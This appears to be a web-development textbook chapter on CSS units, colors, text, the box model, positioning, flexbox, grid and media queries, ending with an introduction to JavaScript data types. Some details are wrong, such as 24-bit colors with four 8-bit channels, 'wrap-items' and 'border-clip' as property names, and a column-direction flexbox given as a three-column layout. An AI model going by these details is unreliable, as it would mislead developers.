em one em is the font-size of the current element (which may be inherited from a parent).rem is same measurement as em, but disregards inherited font sizes. Thus, it is more consistent with intent than em, and is largely displacing its use (though it is not supported in older versions of Internet Explorer).The units vh and vw refer to 1/100th the height of the viewport (the size of the screen space the page can appear within).
It may be helpful to think of these as the percentage of the viewport width and viewport height, and they work much like percentages. However, in specifying heights, the vh will always set the height of an element, unlike %.
The Grid model introduced the fraction (fr) unit, which is a fraction of the available space in a grid, after subtracting gutters and items sized in other units. See the discussion of the CSS Grid Model or CSS Tricks’ A Complete Guide to Grid for more details.
You can also specify percentages (%) for many properties, which are typically interpreted as a percentage of the parent element’s width or height. For example:
.column {
  width: 33%;
}
sets elements with the class column to be 33% the width of their parent element. Similarly:
.row {
  height: 20%;
}
sets elements with a class row to be 20% the height of their parent element.
If the parent does not have an explicit width, the width of the next ancestor with a supplied width is used instead, and if no ancestor has a set width, that of the viewport is used. The same is almost true of the height; however, if no elements have a specified height, then the percentage value is ignored - the element is sized according to its contents, as would be the case with height: auto.
One of the most frustrating lessons beginning HTML authors must learn is the difference in how width and height are handled when laying out a webpage. Using the percentage unit (%) to set the height almost never accomplishes the goal you have in mind - it only works if the containing element has a set height.
While there are hacky techniques that can help, they only offer partial solutions. It is usually best not to fight the design of HTML, and adopt layouts that can flow down the page rather than have a height determined at render time.
CSS provides a number of useful functions that calculate values. Functions are written in the form name(arg1, arg2, ...) and are provided as values to CSS properties. For example, this CSS code sets the height of the content area to the available space on screen for content after subtracting a header and footer:
#header {height: 150px}
#footer {height: 100px}
#content {
  height: calc(100vh - 150px - 100px);
}
Here 100vh is the height of the viewport, and the header and footer are defined in terms of pixels.
You might want to apply the box-sizing: border-box on these elements if they have padding and borders, or these additional dimensions will need to be included in the calculation. See the section on the CSS Box Model for more details.
CSS provides a number of useful math functions:
As you have seen above, the calc() function can be used to calculate values by performing arithmetic upon values. These values can be in different units (i.e. calc(200px - 5mm) or even determined as the webpage is being interpreted (i.e. calc(80vw + 5rem)). See the MDN Documentation for more details.
CSS also provides min() and max() function, which provide the smallest or largest from the provided arguments (which can be arbitrary in number). As with calc(), it can do so with interpretation-time values.
The clamp() function clamps a value within a provided range. Its first argument is the minimum value, the second the preferred value, and the third the max. If the preferred value is between the min and max value, it is returned. If it is less than the minimum, the min is instead returned, or if it is greater than the maximum, the max value is returned.
Several CSS functions are used to create an modify colors. These are described in the CSS Color section.
Many CSS functions exist for specifying CSS transforms. See the MDN documentation for details.
CSS allows for filters to be applied to images. More details can be found in the Mozilla Documentation.
Finally CSS uses counters to determine row number and ordered list numbers. These can be manipulated and re-purposed in various ways. See the MDN Documentation for details.
CSS also has many properties that can be set to a color, i.e. color, background-color, border-color, box-shadow, etc. Colors consist of three or four values corresponding to the amount of red, green, and blue light blended to create the color. The optional fourth value is the alpha, and is typically used to specify transparency.
Colors are stored as 24-bit values, with 8 bits for each of the four channels (R,G,B,and A), representing 256 possible values (2^8) for each channel.
Colors can be specified in one of several ways:
Color Keywords like red, dark-gray, chartreuse correspond to well-defined values. You can find the full list in the MDN Documentation.
Hexidecimal Values like #6495ed, which corresponds to cornflower blue. The first two places represent the red component, the second the green, and the third the blue. If an additional two places are provided the last pair represents the alpha component. Each pair of hex values can represent 256 possible values (16^2), and is converted directly to the binary color representation in memory.
RGB Function a third option is to use the RGB() CSS function. This take decimal arguments for each channel which should be in the range 0-255
HSL Function a fourth option is the HSL() function, which specifies colors in terms of an alternative scheme of hue, saturation, and lightness.
RGBA and HSLA Functions finally, the RGBA() and HSLA() functions take the same arguments as their siblings, plus a value for the alpha channel between 0 and 1.
As the original purpose of the World-Wide-Web was to disseminate written information, it should be no surprise that CSS would provide many properties for working with text. Some of the most commonly employed properties are:
font-family defines the font to use for the text. Its value is one or more font family or generic font names, i.e. font-family: Tahoma, serif, font-family: cursive or font-family: "Comic Sans". Font family names are typically capitalized and, if they contain spaces or special characters, double-quoted.font-size determines the size of the font. It can be a measurement or a defined value like x-small.font-style determines if the font should use its normal (default), italic, or oblique face.font-weight determines the weight (boldness) of the font. It can be normal or bold as well as lighter or darker than its parent, or specified as a numeric value between 1 and 1000. Be aware that many fonts have a limited number of weights.line-height sets the height of the line box (the distance between lines of text). It can be normal, or a numeric or percent value.text-align determines how text is aligned. Possible values are left (default), center, right, justify, along with some newer experimental values.text-indent indents the text by the specified value.text-justify is used in conjunction with text-align: justify and specifies how space should be distributed. A value of inter-word distributes space between words (appropriate for English, Spanish, Arabic, etc), and inter-character between characters (appropriate for Japanese, Chinese, etc).text-transform can be used to capitalize or lowercase text. Values include capitalize, uppercase, and lowercase.An important consideration when working with HTML text is that not all users will have the same fonts you have - and if the font is not on their system, the browser will fall back to a different option. Specifying a generic font name after a Font Family can help steer that fallback choice; for example:
body {
  font-family: Lucinda, cursive
}
will use Lucinda if available, or another cursive font if not. Some guidelines on font choice:
cursive fonts should typically only be used for headings, not body text.serif fonts (those with the additional feet at the base of letters) are easier to read printed on paper, but more difficult on-screen.sans-serif fonts are easier to read on-screen; your body text should most likely be a sans-serif.Fonts that commonly appear across computing platforms and have a strong possibility of being on a users’ machine have come to be known as web-safe. Some of these are:
Alternatively, if you wish to use a less-common font, you can provide it to the browser using the @font-face rule. This defines a font and provides a source for the font file:
@font-face {
  font-family: examplefont;
  src: url('examplefont.ttf');
}
You can then serve the font file from your webserver.
Be aware that distributing fonts carries different legal obligations than distributing something printed in the font. Depending on the font license, you may not be legally allowed to distribute it with the @font-face rule. Be sure to check.
As the browser lays out HTML elements in a page, it uses the CSS Box Model to determine the size and space between elements. The CSS box is composed of four nested areas (or outer edges): the content edge, padding edge, border edge, and margin edge.

Content Area contains the actual content of the element (the text, image, etc). By default the CSS properties width and height set this size, and the min-width, min-height, max-width, max-height constrain it (but see the discussion of box-sizing below).
Padding Area provides space between the content and the border of the HTML element. It is set by the padding properties (padding-top, padding-right, padding-bottom, and padding-left, as well as the shorthand versions).
Border Area draws a border around the element. Its size is set with the border-width property. Borders can also be dashed, inset, and given rounded corners. See the MDN Border Documentation for details.
Margin Area provides the space between the border and neighboring elements. Its size is set with the margin properties (margin-top, margin-right, margin-bottom, and margin-left, as well as the shorthand versions).
By default, an element’s width and height properties set the width and height of the content area, which means any padding, borders, and margins increase the size the element consumes on-screen. This can be altered with the box-sizing CSS rule, which has the following possible values:
content-box (the default) the width and height properties set the content area’s size.
border-box includes the border area, padding area, and content area within the width and height of the HTML element. Using the CSS rule box-sizing: border-box therefore makes it easier to lay out elements on the page consistently, without having to do a lot of by-hand calculations.
The background property allows you to set a color, pattern, or image as the background of an HTML element. By default the background extends to the border-area edge, but can be altered with the border-clip property to border-box, padding-box, or content-box. See the MDN Background Documentation for more details on creating backgrounds.
The box-shadow property allows you to set a drop shadow beneath the HTML element. See the MDN Documentation for more details on creating box shadows.
By default HTML elements are positioned in the page using the HTML flow algorithm. You can find a detailed discussion in the MDN Documentation. However, you may want to override this and manually position elements, which you can do with the CSS properties position, left, top, right, and bottom.
First, we need to understand the positioning context, this is basically the area an element is positioned within. The left, top, right, and bottom properties affect where an element appears within its context.

You can think of the context as a box. The left property determines how far the element is from the left side of this context, the top from the top, right from the right, and bottom from the bottom. These values can be numeric or percentage values, and can be negative.
If you define both a left and right value, only the left value will be used. Similarly, if both top and bottom are supplied, only top is used. Use the width and height properties in conjunction with the positioning rules if you want to control the element’s dimensions.
What constitutes the positioning context depends on the elements position property, which we’ll discuss next.
The position property can be one of several values:
The default position value is static. It positions the element where it would normally be in the flow and ignores any left, top, right, and bottom properties.
The position value of relative keeps the element where it would normally be in the flow, just like static. However, the left, top, right, and bottom properties move the element relative to this position - in effect, the positioning context is the hole the element would have filled with static positioning.
Assigning the position property the value of absolute removes the element from the flow. Other statically positioned elements will be laid out as though the absolutely positioned element was never there. The positioning context for an absolutely positioned element is its first non-statically positioned ancestor, or (if there is none), the viewport.
A common CSS trick is to create a relatively-positioned element, and then absolutely position its children.
Assigning the value of fixed to the position property also removes the element from the flow. However, its positioning context is always the viewport. Moreover, if the page is scrolled, a fixed-position element stays in the same spot (an absolutely-positioned element will scroll with the page). This makes fixed position elements useful for dialogs, pop-ups, and the like.
By default, elements are drawn in the browser in the order they appear in the HTML. Thus, if we position an element further down the page, it may be covered up by succeeding elements. The z-index property provides us with a fix. The default value for the z-index is 0. Items with a larger z-index are drawn later.
We often speak of the separation of concerns principle in the context of web development as setting up the roles of HTML, CSS, and JavaScript. In this understanding, HTML provides the organization of content, CSS provides for the presentation of the content, and JavaScript provides for user interaction.
In this understanding, CSS is often tasked with the role of laying out elements on the page. More specifically, it overrides the default flow of HTML elements (see our earlier discussion of block vs. inline elements in the HTML chapter), altering how the browser arranges elements on the page.
The three most common layout approaches currently used in modern web development are float, flexbox, and grid, named for the CSS properties that make them possible. You may also encounter absolutely positioned layouts and table layouts, so we will briefly discuss those as well.
By default a block-level element stretches the width of the parent element, and its siblings are pushed underneath. The CSS float property changes this behavior, allowing a block-level element to determine an appropriate width based on its content (or CSS rules), and allows sibling elements to “float” next to it. Thus, the float property has two primary values, left and right (as well as none and inherit). A float: left causes the element to float on the left side of its containing element, and a float: right floats it to the right.
A common use is to float figures and images within a page, i.e.:
<img src="images/Marc-Andreessen.jpg"/>
<p>People tend to think of the web as a way to get information or perhaps as a place  to carry out ecommerce. But really, the web is about accessing applications. Think of each website as an application, and every single click, every single interaction with that site, is an opportunity to be on the very latest version of that application.</p>
<span>- Marc Andreessen</span>
People tend to think of the web as a way to get information or perhaps as a place to carry out ecommerce. But really, the web is about accessing applications. Think of each website as an application, and every single click, every single interaction with that site, is an opportunity to be on the very latest version of that application.
- Marc AndreessenBut floats can also be used to create multi-column layouts, i.e.:
.column {
  float: left;
  box-sizing: border-box;
  width: 33%;
  height:60px;
  color: white;
}
.one {background-color: red}
.two {background-color: blue; margin-left: 0.5%; margin-right: 0.5%}
.three {background-color: green}<div class="column one">
One
</div>
<div class="column two">
Two
</div>
<div class="column three">
Three
</div>Finally, when discussing the float property, we need to discuss the clear property as well. The clear property is used to move an element below the margin area of any floating elements - basically resetting the flow of the page. It can selectively clear floating elements in the left, right, or both directions. In our column example, if we wanted to add a footer that stretched across all three columns, we’d use something like:
footer {
  clear: both;
  border: 1px solid black;
}<div class="column one">
One
</div>
<div class="column two">
Two
</div>
<div class="column three">
Three
</div>
<footer>Footer</footer>The Flexible Box Layout (flexbox) is intended to offer a greater degree of control and flexibility (pun intended) to laying out web pages. Its purpose is to provide an efficient way of laying out, aligning, and distributing elements within a container. Moreover, it can carry out this goal even when the sizes of the child elements are unknown or dynamic.

The flexbox model therefore consists of two levels of nested elements - an outer container element and inner content item elements (the content item elements themselves can have many decendent elements). The flexbox properties help define how the content item elements are laid out within their parent container.
An HTML element is turned into a flexbox container by assigning it the display property of flex. Additional properties then control how the elements contained within our new flexbox container are laid out. These include:
flex-direction determines how items are laid out, either row, column, row-reverse, or column-reverse.
wrap-items determines if the row or column wraps into multiple rows or columns. Its values are no-wrap (default), wrap, and wrap-reverse.
justify-content defines how content items will be aligned along the main axis of the container (horizontal for rows, and vertical for columns). Its possible values are: flex-start, flex-end, center, space-between, and space-around.
align-items defines how content items are aligned along the secondary axis of the container (vertically for rows, and horizontally for columns). Its possible values are flex-start (the default), flex-end, center, stretch, and baseline.
Thus, to re-create our three-column layout with flexbox, we would:
.three-column {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.three-column > div {
  color: white;
  width: 33%;
  height: 60px;
}<div class="three-column">
<div class="one">
one
</div>
<div class="two">
two
</div>
<div class="three">
three
</div>
</div>The items can also override these default behaviors with item specific CSS attributes, including allowing items to grow with flex-grow or shrink with flex-shrink to fit available space, override the default order of elements using the order attribute, or altering the alignment on a per-item basis with align-self.
You can also create very sophisticated layouts by nesting flex containers within flex containers. A superb reference for working with flexbox is CSS Tricks’ Complete Guide to Flexbox.
While flexbox brought a lot of power to the web designer, the Grid model is an even more powerful way to lay out web elements. Unlike flex, which focuses on arranging elements along one dimension (provided you aren’t wrapping), the Grid model lays elements out in a two-dimensional grid.
An HTML element is turned into a grid container by assigning it the display property of grid or inline-grid. Then you define the size of the grid elements with the properties grid-template-rows and grid-template-columns. These attributes take the measurements of the columns and rows. I.e. we could recreate our three-column layout with grid-template-columns: 33% 33% 33%. But the grid is far more powerful than that. Let’s expand our three-column layout to have a separate header and footer:
div#page {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-template-rows:  150px auto 100px;
}
Here we use the unit fr for our column width, which proportions out the “free space remaining” after hard-coded measurements are accounted for. In our case, this translates into three equal-sized columns taking up all the available space.
For rows, our first row will be the header, and we’ve sized it to 150 pixels. The next row is our content, we’ve used the auto value to allow it to size appropriately to contain its content. The last row is the footer, and we’ve sized it to 100 pixels.
Our HTML would look like:
<div id="page">
  <header></header>
  <div id="one"></div>
  <div id="two"></div>
  <div id="three"></div>
  <footer></footer>
</div>
And finally, we can assign these HTML elements to part of the grid with the grid-area property, which takes the values for row start, column start, row end, column end separated by slashes (/) to define the area of the grid they span:
header {
  grid-area: 1/1/2/4;
  border: 1px solid black;
}
#one {
  grid-area: 2/1/3/2;
  height: 50px;
  background-color: red;
}
#two {
  grid-area: 2/2/3/3;
  height: 200px;
  background-color: blue;
}
#three {
  grid-area: 2/3/3/4;
  height: 300px;
  background-color: green
}
footer {
  grid-area: 3/1/4/4;
  border: 1px solid black;
}We’ve really only scratch the surface of what is possible with the grid. Items can be aligned and justified, and tweaked in other ways, just as with flexbox. Names can be assigned to grid rows, grid columns, and grid areas, and used to make the resulting CSS more approachable and understandable.
A great resource for deeper exploration is CSS Trick’s Complete Guide to Grid.
At one point in the 1990’s, it was common practice for graphic designers to create a web page using graphic design software, export it as an image, and then slice up the image. These pieces were then used as the background-image property of a table cell, and text was overlaid on this graphics as the contents of the cell.
Thankfully, this practice has largely been abandoned, but you may still encounter it from time to time. There are some very real problems with the approach: if you increase the text size on the page, the cells may expand beyond the size of their background image, and the seams between the images will open up. Also, if a screen reader is used, it will often read content out-of-order and will describe the portions in terms of table rows and columns.
In web design best practices, tables should only be used for tabular data. If you desire to use this kind of slice-and-dice approach, use the Grid instead. It provides the same control over the placement of text, and can use a single background-image on the container element or multiple background images for the items.
Modern websites are displayed on a wide variety of devices, with screen sizes from 640x480 pixels (VGA resolution) to 3840x2160 pixels (4K resolution). It should be obvious therefore that one-size-fits-all approach to laying out web applications does not work well. Instead, the current best practice is a technique known as Responsive Web Design. When using this strategy your web app should automatically adjust the layout of the page based on how large the device screen it is rendered on.
At the heart of the responsive CSS approach is a CSS technique called media queries. These are implemented with a CSS media at-rule (at-rules modify the behavior of CSS, and are preceded by an at symbol (@), hence the name). The original purpose of the media rule was to define different media types - i.e. screen and print, which would be selectively applied based on the media in play. For example, the rule:
@media print {
  img {
    display: none;
  }
  .advertisement {
    display: none;
  }
}
would hide all images and elements with the advertisement class when printing a web page. You can also specify the media type with the media attribute in a <link> element, i.e. <link href="print.css" rel="stylesheet" media="print"> would apply the rules from print.css only when printing the website.
However, the real usefulness of the @media rule is when it is combined with a media query, which determines if its nested rules should be applied based on some aspect of the display.
The media query consists of:
@media keywordscreen, but could also be all, print, and speech)and, or logically or-ed using a ,. More advanced queries can use not to invert an expression (if using not you must specify the media type).{}An example media query that applies only when the screen is in portrait orientation (taller than it is wide) is:
@media (orientation: portrait) {
  /* rules for a portrait orientation go here... */
}
The most commonly used media features are max-width, min-width, max-height, min-height, and orientation. The sizes can be specified in any CSS unit of measurement, but typically px is used. The orientation can either be portrait or landscape.
We can also combine multiple queries into a single @media rule:
@media (orientation: landscape) and (max-width: 700px) {
  /* rules for a landscape-oriented screen 700 pixels or less wide */
}
The and in this case works like a logical and. You can also use the not keyword, which inverts the meaning of the query, or commas ,, which operate like a logical or.
More details on the use of media queries can be found in the MDN Documentation on the subject.
By combining the use of media queries, and CSS layout techniques, you can drastically alter the presentation of a web application for different devices. Most browser development tools will also let you preview the effect of these rules by selecting a specific device size and orientation. See the Chrome Device Mode documentation, Safari Developer Documentation, and Firefox Responsive Design Mode Documentation for details.
The media query size features relate to the viewport, a rectangle representing the browser’s visible area. For a desktop browser, this is usually equivalent to the client area of the browser window (the area of the window excluding the borders and menu bar). For mobile devices, however, the viewport is often much bigger than the actual screen size, and then scaled to fit on the screen:

This strategy helps legacy websites reasonably appear on mobile devices. However, with responsive designs, we want the viewport and the device size to match exactly. We can clue mobile browsers into this desire by adding a specific meta tag to the <head> of the HTML:
<meta name="viewport" content="width=device-width, initial-scale=1.0">For a responsive design to work, it is critical that this <meta> element be included, and use the exact syntax specified.
Finally, responsive designs tend to make heavy use of two new CSS layout strategies - The Flexible Box Module (flex) and the CSS Grid Layout. These two layout tools allow for easily changing layouts within media queries - even allowing for the rearranging of elements!
Two great visual resources for learning the ins and outs of these layouts are CSS Trick’s A Complete Guide to Flexbox and A Complete Guide to Grid. In fact, you may want to bookmark these now.
Bringing interaction to web pages since 1995.
As the World Wide Web was gaining popularity in the mid-nineties, browser manufacturers started experimenting with interpreting program scripts embedded within webpages. By far the most successful of these was JavaScript, initally developed by Brandon Eich for Netscape.

Brandon Eich was hired to integrate the Scheme programming langauge into the Netscape browser. But when Netscape cut a deal with Sun Microsystems to bring Java Applets to their browser, his mission was altered to create a more Java-like langauge. He developed a prototype in only ten days, that blended Java syntax, the Self object-orientation approach, and Scheme functionality.
Netscape eventually submitted JavaScript to ECMA International, resulting in the ECMAScript standard, and opening the door for other browsers to adopt JavaScript. Currently all major browsers support the full ECMAScript 5 standard, and large chunks of ECMAScript 6 and some parts of later versions as well. Moreover, transpilation can be utilized to make newer ECMAScript-compliant code run on older browser versions.
The ECMA standard is maintained by ECMA International, not the W3C. However, its development process is very similar, involving stakeholders developing proposals for new and improved features.
Because Netscape was adopting Java at the same time they were developing what would become JavaScript, there was a push to make the syntax stay somewhat consistent between the two languages. As a result, JavaScript has much of the look and feel of an imperative language like C, C#, or Java.
However, this similarity can be deceptive, because how JavaScript operates can be quite different than those languages. This can lead to frustration for imperative programmers learning JavaScript. As we go over the basics of the language, I will strive to call out these tricky differences.
To assist you in learning JavaScript syntax, we’ve added an interactive console to this textbook where you can type in arbitrary JavaScript code and see the result of its execution, much like the console that Developer Tools provide. You can click the word “Console” on the purple tab below to expand it, and click it again to minimize it.
JavaScript is an interpreted language, which means instead of being compiled into machine code, it is interpreted by a special program - an interpreter. Each browser has its own interpreter implementation.
Let’s start with a traditional example:
console.log("hello world");Copy/paste or type this code into the console provided at the bottom of the page. What is the output?
As you might expect, this prints the string “hello world” to standard output. Notice we didn’t need to put this code into a main function - JavaScript code is executed as it is encountered by the interpreter.
Also, the semicolon is an optional way to end an expression. A new line is other way to do so, so these two programs:
console.log("Hello")
console.log("World")
and
console.log("Hello");console.log("World");are equivalent. We can also use both a semicolon and a new line (as in the first example). A common technique for making JavaScript files smaller, known as minifying takes advantage of this fact to write an entire program in a single line! We’ll discuss how and when to do so later.
Like any programming language, JavaScript has a number of predefined data types. We can also query the data type of a value at runtime, using the typeof keyword. Try typing some of these lines into the console:
typeof 5;
typeof 1.3;
typeof "Hello";
typeof true;
Numbers include integers and floats, though JavaScript mostly uses the distinction for how a value is stored in memory and presents the programmer with the number type. This category also includes some special values, like NaN (not a number) and Infinity. We can perform all the standard arithmetic operations on any number (+, -, *, /).
These operations are also “safe” in the sense that they will not throw an error. For example, try typing 4/0 in the terminal below. The value you see as a result is still a number!
The JavaScript interpreter will switch between an integer and float representation internally as it makes sense to. For example, type 4.0 and you’ll see the console echoes 4 to you, showing it is storing the number as an integer. Try typing 4.1, and you’ll see it stores it as a float.
The string type in JavaScript can be declared literally using single (') or double (") quotes, and as of ES6, tick marks (`).
Double and single-quoted strings work exactly the same. They must be on the same line, though you can add newline characters to both using \n. The backslash is used as an escape character, so to include it in a string you must use a double-backslash instead \\. Finally, in a single-quoted string you can escape a single quote, i.e. 'Bob\'s Diner', and similarly for double-quotes: "\"That's funny,\" she said." Judicious choices of single-or double-quoted strings can avoid much of this complication.
You can also directly reference unicode characters with \u[ref number]. Try typing the sequence "\u1F63C".
Finally, strings enclosed with tick marks (`) are template literals that have a few special properties. First, they can span multiple lines, i.e.:
`This is a
multiline string
example`
The line breaks will be interpreted as new line characters. Secondly, you can embed arbitrary JavaScript inside of them using ${}. Give it a try:
